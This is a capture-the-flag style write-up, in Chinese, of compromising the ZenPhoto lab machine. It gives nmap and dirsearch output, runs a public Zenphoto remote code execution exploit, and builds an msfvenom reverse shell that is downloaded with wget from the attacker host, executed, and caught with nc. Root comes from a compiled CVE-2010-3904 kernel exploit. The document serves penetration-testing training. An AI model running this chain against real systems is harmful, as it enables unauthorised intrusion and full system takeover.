OSCP靶场–ZenPhoto
考点(Zenphoto <= 1.4.1.4 RCE + CVE-2010-3904提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.158.41 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-11 21:14 EDT
Warning: 192.168.158.41 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.158.41
Host is up (0.14s latency).
Not shown: 64872 closed tcp ports (reset), 659 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.3p1 Debian 3ubuntu7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 83:92:ab:f2:b7:6e:27:08:7b:a9:b8:72:32:8c:cc:29 (DSA)
|_ 2048 65:77:fa:50:fd:4d:9e:f1:67:e5:cc:0c:c6:96:f2:3e (RSA)
23/tcp open telnet?
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2011-11-08T07:15:46
|_Not valid after: 2021-11-05T07:15:46
|_ssl-date: 2024-04-12T05:17:31+00:00; +4h00m03s from scanner time.
80/tcp open http Apache httpd 2.2.14 ((Ubuntu))
|_http-server-header: Apache/2.2.14 (Ubuntu)
3306/tcp open mysql MySQL (unauthorized)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 4h00m02s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 206.39 seconds
2.user priv
## 目录扫描:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.158.41/
[21:32:25] 200 - 75B - /index.html
[21:32:25] 200 - 75B - /index
[21:33:30] 301 - 315B - /test -> http://192.168.158.41/test/
[21:33:30] 200 - 5KB - /test/
Task Completed
###########################
##
┌──(root㉿kali)-[~/Desktop]

└─# searchsploit zenphoto
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
ZenPhoto 1.4.1.4 - 'ajax_create_folder.php' Remote Code Execution | php/webapps/18083.php
ZenPhoto 1.4.10 - Local File Inclusion | php/webapps/38841.txt
ZenPhoto 1.4.11 - Remote File Inclusion | php/webapps/39571.txt
ZenPhoto 1.4.3.3 - Multiple Vulnerabilities | php/webapps/22524.txt
ZenPhoto 1.4.8 - Multiple Vulnerabilities | php/webapps/37602.txt
ZenPhoto CMS 1.3 - Multiple Cross-Site Request Forgery Vulnerabilities | php/webapps/14359.html
ZenPhoto Gallery 1.2.5 - Admin Password Reset (Cross-Site Request Forgery) | php/webapps/9166.txt
---------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
---------------------------------------------------------------------------------- ---------------------------------
Paper Title | Path
---------------------------------------------------------------------------------- ---------------------------------
MOAUB #26 - Zenphoto - Config Update / Command Execution | docs/english/15115-moaub-26---ze
---------------------------------------------------------------------------------- ---------------------------------
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit -m php/webapps/18083.php
Exploit: ZenPhoto 1.4.1.4 - 'ajax_create_folder.php' Remote Code Execution
URL: https://www.exploit-db.com/exploits/18083
Path: /usr/share/exploitdb/exploits/php/webapps/18083.php
Codes: OSVDB-76928, CVE-2011-4825
Verified: True
File Type: PHP script, ASCII text
Copied to: /root/Desktop/18083.php
###############
## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.45.195 LPORT=80 -f elf -o shell80.elf
#####
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
192.168.158.41 - - [11/Apr/2024 22:45:53] "GET /shell80.elf HTTP/1.0" 200 -
#################
##
┌──(root㉿kali)-[~/Desktop]

└─# php 18083.php 192.168.158.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# wget http://192.168.45.195/shell80.elf -O /tmp/shell80.elf
zenphoto-shell# chmod +x /tmp/shell80.elf
zenphoto-shell# /tmp/shell80.elf
####################
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 80
listening on [any] 80 ...
192.168.158.41: inverse host lookup failed: Unknown host
connect to [192.168.45.195] from (UNKNOWN) [192.168.158.41] 58824
which python
/usr/bin/python
which python3
whoami
www-data
python -c 'import pty;pty.spawn("bash")'
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ ^Z
zsh: suspended nc -lvvp 80
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo ; fg
[1] + continued nc -lvvp 80
reset
reset: unknown terminal type unknown
Terminal type? screen
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ whoami
www-data
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ cd /tmp
local.txt
www-data@offsecsrv:/home$ cat local.txt
ce3882c4821fc58fa462e2c5138dba9e
########################
##

3. root priv
3.1 CVE-2021-4034&CVE-2016-5195脏牛提权失败
##
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,[ ubuntu=10.04{kernel:2.6.32-21-generic} ],ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2010-3904] rds
Details: http://www.securityfocus.com/archive/1/514379
Exposure: highly probable
Tags: debian=6.0{kernel:2.6.(31|32|34|35)-(1|trunk)-amd64},ubuntu=10.10|9.10,fedora=13{kernel:2.6.33.3-85.fc13.i686.PAE},[ ubuntu=10.04{kernel:2.6.32-(21|24)-generic} ]
Download URL: http://web.archive.org/web/20101020044048/http://www.vsecurity.com/download/tools/linux-rds-exploit.c
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
###################
##
┌──(root㉿kali)-[~/Desktop]

└─# searchsploit dirty
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (1) | linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (2) | linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method) | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method) | linux/local/40611.c
Linux Kernel 5.8 < 5.16.11 - Local Privilege Escalation (DirtyPipe) | linux/local/50808.c
Qualcomm Android - Kernel Use-After-Free via Incorrect set_page_dirty() in KGSL | android/dos/46941.txt
Quick and Dirty Blog (qdblog) 0.4 - 'categories.php' Local File Inclusion | php/webapps/4603.txt
Quick and Dirty Blog (qdblog) 0.4 - SQL Injection / Local File Inclusion | php/webapps/3729.txt
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (1) | linux/local/46361.py
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2) | linux/local/46362.py
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Paper Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
DirtyTooth: Extracting VCARD data from Bluetooth iOS profiles | docs/english/42430-dirtytooth-ex
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit -m linux/local/40839.c
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
Copied to: /root/Desktop/40839.c
3.1 CVE-2010-3904[Linux提权成功]
## 参考:
https://viperone.gitbook.io/pentest-everything/writeups/pg-practice/linux/zenphoto
https://infosecjm.medium.com/proving-grounds-zenphoto-676016681184
## poc
https://www.exploit-db.com/exploits/15285
##
## 在目标机器编译提权失败,所以在kali编译上传目标机器执行
## 操作:kali编译:先安装安装跨架构的C头文件

┌──(root㉿kali)-[~/Desktop]
└─# sudo apt-get install gcc-multilib -y
##########
## 使用-static静态编译,避免版本依赖问题 -m32:目标是32bit系统
┌──(root㉿kali)-[~/Desktop]
└─# gcc 15285.c -o 15285 -m32 -static
15285.c: In function ‘prep_sock’:
15285.c:66:32: warning: implicit declaration of function ‘inet_addr’ [-Wimplicit-function-declaration]
66 | addr.sin_addr.s_addr = inet_addr("127.0.0.1");
| ^~~~~~~~~
15285.c: In function ‘write_to_mem’:
15285.c:136:17: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
136 | wait(NULL);
###############################
www-data@offsecsrv:/tmp/1$ wget http://192.168.45.195/15285
--2024-04-12 04:06:22-- http://192.168.45.195/15285
Connecting to 192.168.45.195:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 854100 (834K) [application/octet-stream]
Saving to: `15285'
100%[======================================>] 854,100 447K/s in 1.9s
2024-04-12 04:06:30 (447 KB/s) - `15285' saved [854100/854100]
www-data@offsecsrv:/tmp/1$ ls
15285
www-data@offsecsrv:/tmp/1$ chmod +x 15285

www-data@offsecsrv:/tmp/1$ ./15285
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc08c8c2c
[+] Resolved default_security_ops to 0xc0773300
[+] Resolved cap_ptrace_traceme to 0xc02f3dc0
[+] Resolved commit_creds to 0xc016dcc0
[+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc08c8c2c
[+] Resolved default_security_ops to 0xc0773300
[+] Resolved cap_ptrace_traceme to 0xc02f3dc0
[+] Resolved commit_creds to 0xc016dcc0
[+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc08c8c2c
[+] Resolved default_security_ops to 0xc0773300
[+] Resolved cap_ptrace_traceme to 0xc02f3dc0
[+] Resolved commit_creds to 0xc016dcc0
[+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
# whoami
root
#
4.总结:
## CVE-2010-3904提权:
https://infosecjm.medium.com/proving-grounds-zenphoto-676016681184